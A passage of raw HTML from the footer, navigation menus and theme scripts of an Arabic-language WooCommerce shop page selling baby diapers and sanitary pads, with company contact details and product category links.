<img data-lazyloaded="1" src="[data-uri]"  data-src="https://princebaby.net/wp-content/uploads/2021/07/phone.svg" title="phone" width="20" height="20">
<span class="list-content">خدمة الرقابة :775555882 (967+)
</span>
<a class="wd-fill" href="tel: (+967) 775555882" title="" aria-label="List link"></a></li><li>
<img data-lazyloaded="1" src="[data-uri]"  data-src="https://princebaby.net/wp-content/uploads/2021/07/phone.svg" title="phone" width="20" height="20">
<span class="list-content">خدمة العملاء :   775555376(967+)</span>
<a class="wd-fill" href="tel:+967 775555376" title="" aria-label="List link"></a></li><li>
<img data-lazyloaded="1" src="[data-uri]"  data-src="https://princebaby.net/wp-content/uploads/2021/07/email.svg" title="email" width="14" height="14">
<span class="list-content">إيميل :Princebabyco2018@gmail.com</span>
<a class="wd-fill" href="mailto:Princebabyco2018@gmail.com" title="" aria-label="List link"></a></li></ul></div></div></div></div></p><style data-type="vc_shortcodes-custom-css">.wd-rs-627a29f49766c.wd-list {
	 --li-mb: 15px; 
}</style></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  footer-widget-collapse woodmart-recent-posts"><h5 class="widget-title">اخر الاخبار</h5><ul class="woodmart-recent-posts-list"><li>
<a class="recent-posts-thumbnail" href="https://princebaby.net/%d8%a7%d9%84%d8%aa%d8%ad%d8%b5%d9%8a%d9%86-%d8%b6%d8%af-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d8%a7%d8%b6/"  rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" class="attachment-large wp-post-image " data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/05/UN0287582_0-60x65.jpg" width="60" height="65" alt="UN0287582_0" title="UN0287582_0" />									</a><div class="recent-posts-info"><h5 class="wd-entities-title"><a href="https://princebaby.net/%d8%a7%d9%84%d8%aa%d8%ad%d8%b5%d9%8a%d9%86-%d8%b6%d8%af-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d8%a7%d8%b6/" title="Permalink to التحصين ضد الأمراض" rel="bookmark">التحصين ضد الأمراض</a></h5><time class="recent-posts-time" datetime="2022-05-19T11:47:39+03:00">19 مايو، 2022</time></div></li><li>
<a class="recent-posts-thumbnail" href="https://princebaby.net/ran/"  rel="bookmark">
<img data-lazyloaded="1" src="[data-uri]" class="attachment-large wp-post-image " data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2022/03/group-diverse-kids-playing-field-together_53876-78365-60x65.jpg" width="60" height="65" alt="group-diverse-kids-playing-field-together_53876-78365" title="group-diverse-kids-playing-field-together_53876-78365" />									</a><div class="recent-posts-info"><h5 class="wd-entities-title"><a href="https://princebaby.net/ran/" title="Permalink to الجري" rel="bookmark">الجري</a></h5><time class="recent-posts-time" datetime="2022-03-16T17:29:58+03:00">16 مارس، 2022</time></div></li></ul></div></div><div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div id="woocommerce_products-18" class="wd-widget widget footer-widget  footer-widget-collapse woocommerce widget_products"><h5 class="widget-title">المنتجات</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://princebaby.net/product/%d8%a8%d8%b1%d9%86%d8%b3-%d8%a8%d9%8a%d8%a8%d9%8a-%d9%83%d9%84%d9%88%d8%aa7/" title="برنس بيبي كلوت7" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/7-1.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/7-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/7-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/7-1.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/7-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/7-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/7-1.jpg?resize=600%2C600&amp;ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://princebaby.net/product/%d8%a8%d8%b1%d9%86%d8%b3-%d8%a8%d9%8a%d8%a8%d9%8a-%d9%83%d9%84%d9%88%d8%aa7/" title="برنس بيبي كلوت7" class="wd-entities-title">
برنس بيبي كلوت7			</a>
<span class="price"></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://princebaby.net/product/%d8%a8%d8%b1%d9%86%d8%b3-%d8%a8%d9%8a%d8%a8%d9%8a-%d9%83%d9%84%d9%88%d8%aa6/" title="برنس بيبي كلوت6" class="widget-product-img">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/6-1.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/6-1.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/6-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/6-1.jpg?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/6-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/6-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/princebaby.net/wp-content/uploads/2025/01/6-1.jpg?resize=600%2C600&amp;ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a>
<span class="widget-product-info">
<a href="https://princebaby.net/product/%d8%a8%d8%b1%d9%86%d8%b3-%d8%a8%d9%8a%d8%a8%d9%8a-%d9%83%d9%84%d9%88%d8%aa6/" title="برنس بيبي كلوت6" class="wd-entities-title">
برنس بيبي كلوت6			</a>
<span class="price"></span>
</span>
</span></li></ul></div></div><div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div id="nav_menu-20" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">روابط مهمه</h5><div class="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%87%d9%85%d9%87-container"><ul id="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%87%d9%85%d9%87" class="menu"><li id="menu-item-7424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7424"><a href="https://princebaby.net/cart/">سلة المشتريات</a></li><li id="menu-item-7356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7356"><a href="https://princebaby.net/return-policy/">سياسة الإرجاع</a></li><li id="menu-item-7423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7423"><a href="https://princebaby.net/terms-and-conditions/">القوانين والشروط</a></li><li id="menu-item-7357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7357"><a rel="privacy-policy" href="https://princebaby.net/privacy-policy-2/">سياسة الخصوصية</a></li></ul></div></div></div><div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">مواضيع ذات صلة</h5><div class="menu-%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b0%d8%a7%d8%aa-%d8%b5%d9%84%d8%a9-container"><ul id="menu-%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b0%d8%a7%d8%aa-%d8%b5%d9%84%d8%a9" class="menu"><li id="menu-item-7850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7850"><a href="https://princebaby.net/pregnancy/">الحمل</a></li><li id="menu-item-7849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7849"><a href="https://princebaby.net/child/">الطفل</a></li><li id="menu-item-7848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7848"><a href="https://princebaby.net/new-born-baby/">الطفل حديث الولادة</a></li><li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7847"><a href="https://princebaby.net/child-new-walk/">الطفل حديث  المشي</a></li></ul></div></div></div></aside></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"><h5>
<strong>جميع  الحقوق محفوظه لشركة البرنس بيبي<i class="fa fa-copyright"></i>
2022</strong></h5></div><div class="col-right set-cont-mb-s reset-last-child">
<a href="https://api.whatsapp.com/send?phone=+967775215602">تصميم فريق هوس تقني</a></div></div></div></div></footer></div><div class="wd-close-side woodmart-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left wd-left"><div class="wd-search-form woodmart-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://princebaby.net/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
بحث						</span>
</button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li></ul><div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8922 item-level-0"><a href="https://princebaby.net/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7277 item-level-0"><a href="https://princebaby.net/about-company/" class="woodmart-nav-link"><span class="nav-link-text">من نحن</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-7163 item-level-0"><a href="https://princebaby.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">المنتجات</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-7511 item-level-1"><a href="https://princebaby.net/product-category/children/" class="woodmart-nav-link">حفاظات اطفال</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9119 item-level-2"><a href="https://princebaby.net/product-category/children/prince/" class="woodmart-nav-link">برنس</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9120 item-level-3"><a href="https://princebaby.net/product-category/children/prince/family-prince/" class="woodmart-nav-link">عائلي</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9162 item-level-3"><a href="https://princebaby.net/product-category/children/prince/prince-normal/" class="woodmart-nav-link">عادي</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9122 item-level-2"><a href="https://princebaby.net/product-category/children/bland/" class="woodmart-nav-link">بلاند</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9130 item-level-3"><a href="https://princebaby.net/product-category/children/bland/normal-bland/" class="woodmart-nav-link">عادي</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9123 item-level-3"><a href="https://princebaby.net/product-category/children/bland/developer/" class="woodmart-nav-link">مطور</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9124 item-level-2"><a href="https://princebaby.net/product-category/children/baby-rest/" class="woodmart-nav-link">بيبي رست</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9125 item-level-3"><a href="https://princebaby.net/product-category/children/baby-rest/developer-baby-rest/" class="woodmart-nav-link">مطور</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9126 item-level-2"><a href="https://princebaby.net/product-category/children/magger/" class="woodmart-nav-link">ميجر</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9127 item-level-3"><a href="https://princebaby.net/product-category/children/magger/developer-magger/" class="woodmart-nav-link">مطور</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7514 item-level-1"><a href="https://princebaby.net/product-category/woman/" class="woodmart-nav-link">فوط صحية</a><ul class="sub-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9128 item-level-2"><a href="https://princebaby.net/product-category/woman/pressed-maxi-princess/" class="woodmart-nav-link">برنسيسة مكسي مضغوط</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9129 item-level-2"><a href="https://princebaby.net/product-category/woman/long-compressed-maxi-princess/" class="woodmart-nav-link">برنسيسة مكسي مضغوط طويل</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7160 item-level-0"><a href="https://princebaby.net/blog/" class="woodmart-nav-link"><span class="nav-link-text">نصائح طبية</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8989 item-level-0"><a href="https://princebaby.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">الأسئلة الشائعة</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346 item-level-0"><a href="https://princebaby.net/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">تواصل معنا</span></a></li><li class="lang-item lang-item-123 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8137-en item-level-0"><a href="https://princebaby.net/en/product-category/baby-diapers/prince-en/family-en/" hreflang="en-US" lang="en-US" class="woodmart-nav-link"><span class="nav-link-text">English</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://princebaby.net/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://princebaby.net/my-account/">Login / Register</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-left"><div class="widget-heading">
<span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-social-icons woodmart-social-icons text-center icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/---prince-baby-Co-103813405467122" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Facebook</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/20Princbaby?t=k7ynE1qpZ9I5-surh1mnyQ&#038;s=09" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Twitter</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://instagram.com/prince_babyco?utm_medium=copy_link" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Instagram</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=967775555376" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=967775555376" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">WhatsApp</span>
</a>
<a rel="noopener noreferrer nofollow" href="https://t.me/princbiby" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
<span class="wd-icon-name">Telegram</span>
</a></div><div class="wd-search-full-screen wd-fill woodmart-search-full-screen">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon woodmart-close-search"><a aria-label="Close search form"></a></span><form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://princebaby.net/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
بحث						</span>
</button></form><div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll woodmart-search-results"><div class="wd-scroll-content"></div></div><div class="wd-search-loader wd-fill woodmart-search-loader"></div></div></div> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!0;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/princebaby.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u062d\u0641\u0627\u0638\u0627\u062a \u0627\u0637\u0641\u0627\u0644","@id":"https:\/\/princebaby.net\/product-category\/children\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0628\u0631\u0646\u0633","@id":"https:\/\/princebaby.net\/product-category\/children\/prince\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0639\u0627\u0626\u0644\u064a","@id":"https:\/\/princebaby.net\/product-category\/children\/prince\/family-prince\/"}}]}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript">(function(){var expirationDate=new Date();expirationDate.setTime(expirationDate.getTime()+31536000*1000);document.cookie="pll_language=ar; expires="+expirationDate.toUTCString()+"; path=/; secure; SameSite=Lax"}())</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/jetpack/10.9.3/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https://princebaby.net/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/p/woocommerce/6.0.1/assets/js/jquery-cookie/jquery.cookie.min.js" id="jquery-cookie-js"></script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e5cb9e2b7dabe4776b2fb46885043aa","fragment_name":"wc_fragments_2e5cb9e2b7dabe4776b2fb46885043aa","request_timeout":"5000"}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_c2162e131d7d8ea2b190b547adc9411a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://princebaby.net/cart/","ajaxurl":"https://princebaby.net/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":!0,"thumbs_slider":{"enabled":!0,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://princebaby.net/","shop_url":"https://princebaby.net/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_2e5cb9e2b7dabe4776b2fb46885043aa","fragment_name":"wc_fragments_2e5cb9e2b7dabe4776b2fb46885043aa","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-recent-post-comments-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css","wd-widget-wd-recent-posts-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts-rtl.min.css","wd-widget-nav-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/widget-nav-rtl.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat-rtl.min.css","wd-widget-product-list-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-footer-widget-collapse-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/footer-widget-collapse-rtl.min.css","wd-wp-gutenberg-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-wpcf7-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css","wd-revolution-slider-css":"https://princebaby.net/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-wpbakery-base-css":"https://princebaby.net/wp-content/themes/woodmar